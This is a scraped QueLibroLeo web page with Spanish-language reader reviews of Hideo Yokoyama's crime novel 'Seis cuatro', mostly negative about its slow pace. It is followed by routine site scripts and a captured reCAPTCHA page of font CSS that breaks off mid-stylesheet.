									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Si me remito a estad&iacute;sticas o cogiendo como ejemplo los &uacute;ltimos estilos en novela negra que hemos tenido hasta la fecha dir&iacute;a que esta no entrar&iacute;a en los c&aacute;nones de novela negra "t&iacute;pica americanizada" con cr&iacute;menes sangrientos, asesinos en serie y sus rituales macabros, polic&iacute;as guaperas o alcoh&oacute;licos con cierto atractivo, ya sean hombre o mujer y dem&aacute;s del estilo que ya todos tenemos m&aacute;s que trillados y son tan similares unos de otros, esta no, esta no entra en esa lista porque se masca la madurez y la calidad en casi todas sus p&aacute;ginas. Digo casi porque s&eacute; que en ocasiones resultar&aacute; densa y alguna que otra p&aacute;gina le sobra para explicar lo mismo m&aacute;s resumidamente pero no, porque no transmitir&iacute;a de igual manera lo que debe transmitir, no lograr&iacute;a crear la atm&oacute;sfera que posee y que empaticemos con los personajes, tampoco es para todos est&aacute; claro, no tiene un ritmo trepidante ni giros inesperados como la mayor&iacute;a de las t&iacute;picas de serie negra, tampoco se encontrar&aacute; sexo ni morbo, porque no, esta historia no necesita esa clase de escenas, es diferente, es clara y concisa, sencilla y no funciona como el resto, tiene la marca asi&aacute;tica y aquellos que sean fans de la novela asi&aacute;tica de siempre son los que m&aacute;s sabr&aacute;n apreciar este tipo de historias que no necesitan grandilocuencias para destacar, no merece m&aacute;s explicaciones porque no se puede explicar, hay que leerlo y saber apreciarlo con su ritmo adecuado.
S&iacute; que a&ntilde;ado como pega que al ser tan complicados los nombres japoneses de memorizar, el escritor habr&aacute; sido consciente y a&ntilde;adi&oacute; un anexo con el organigrama de todos ellos explicando qui&eacute;n es cada uno, detalle que aporta mucho a su favor. 
Resumiendo...como ya dije no es apta para los que est&aacute;n m&aacute;s acostumbrados a los thrillers, para nada, s&iacute; para aquellos que disfruten con una buena novela de las que hay que saborear con tranquilidad y sosiego, no quiere decir que no tenga emoci&oacute;n ni tensi&oacute;n, la tiene y mucha, pero en cantidades m&aacute;s bajas y equilibradas, tambi&eacute;n posee mucha angustia y tristeza, dolor y lucha porque no s&oacute;lo es una historia de un crimen sin resolver, hay m&aacute;s...mucho m&aacute;s que no revelar&eacute;, que s&eacute; que no dejar&aacute; indiferente seg&uacute;n se vaya asimilando, porque esta novela no se lee, se asimila...sus personajes tienen la capacidad de crear eso...
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="93273">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>7</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/txost">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>igor</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="3" title="Su nota: 3/10"></div></div>
								<p>"Novela negra, intriga, terror"...igual esta mal clasificada esta novela, no? La contraportada pinta bien, el resto no. Suscribo los adjetivos que leo por ah&iacute; debajo, incluso los de la critica positiva: lento, flojo, pesado, ins&iacute;pido, soso...a&ntilde;adir&iacute;a denso, por ejemplo. El caso de las desapariciones casi es lo menos importantes, los secretos inimaginables, son secretos aburridos, una lucha por poltronas aburrida, no tiene nada de negro ni de inquietante, la trama principal no tiene ning&uacute;n inter&eacute;s, nos lo quiere mostrar como una lucha del bien y el mal, pero es un conflicto que no despierta inter&eacute;s, muy aburrido todo. Es muy lento, descriptivo pero aburrido, es dif&iacute;cil de enganchar, y yo he llegado hasta un 60%. No hay por donde cogerlo.

Dicho esto, agradecer&iacute;a que Luna, Katibel o Estanis me contase el desenlace, si es que hay.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="93221">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/lunahi">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>luna</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="2" title="Su nota: 2/10"></div></div>
								<p>Teniendo en cuenta que las expectativas que se me hab&iacute;an creado respecto a este libro, me ha decepcionado mucho.
Es lento y sin demasiado inter&eacute;s
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="91637">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/superplay">
					<img src="https://quelibroleo.com/web/public/images/avatares/superplay.jpg" alt="Avatar">
					<span>estanis garcía malavia</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>El comienzo empieza algo &ldquo;flojo&rdquo; e incluso algo &ldquo;pesado&rdquo; con los datos y hechos de donde trabaja el protagonista. Pero conforme avanza el libro, se vuelve mucho m&aacute;s interesante y acaba enganchando y queriendo saber el desenlace. Quiz&aacute;s el final es extra&ntilde;o y deja con ganas de saber algunas cosas, pero es aceptable. Si el resto de libros son iguales o mejores, no descarto leer m&aacute;s a Hideo Yokoyama.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="91636">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/juliomugri">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>kirtassh1981</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="1" title="Su nota: 1/10"></div></div>
								<p>De lo peor que he le&iacute;do en a&ntilde;os, no he sido capa de terminarlo, he llegado a la mitad haciendo un esfuerzo sobrehumano, pero es que no tiene ninguna pinta de mejorar.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="91470">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>7</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/kazambran">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>katibel zambrano</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="2" title="Su nota: 2/10"></div></div>
								<p>Uff un libro lento, ins&iacute;pido, que no va a ninguna parte. Con una trama sosa. Lo termin&eacute; de leer porque pens&eacute; que en alg&uacute;n momento se pondr&iacute;a interesante visto que algunas rese&ntilde;as lo se&ntilde;alaban como una obra maestra... No lo recomiendo, hay mejores cosas que leer
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="91329">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-5</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/seis-cuatro";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "4.55",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "4.55",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "9.09",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "9.09",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "3",
                        "porcentaje": "13.64",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "2",
                        "porcentaje": "9.09",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "4.55",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "3",
                        "porcentaje": "13.64",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "4",
                        "porcentaje": "18.18",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "3",
                        "porcentaje": "13.64",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=3vyf4m71k2be
body_size: 48298
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
